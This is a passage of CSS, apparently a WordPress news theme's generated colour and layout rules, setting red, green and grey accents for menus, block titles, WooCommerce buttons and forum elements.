    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff1616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff1616 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff1616 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff1616;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff1616;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff1616 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff1616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff1616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff1616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff1616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff1616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #ff1616;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #ff1616 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff1616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #ff1616;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 22, 22, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2fb50a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #2fb50a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2fb50a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2fb50a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2fb50a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #ff0000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:80px;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff1616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff1616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff1616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff1616;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
        
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-theme-wrap .td-mega-span h3 a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #eaeaea;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #eaeaea;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f2fcf6;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f2fcf6;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f2fcf6;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f2fcf6;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #cccccc;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #86a5a3;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aaddd0 !important;
    }    
    
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
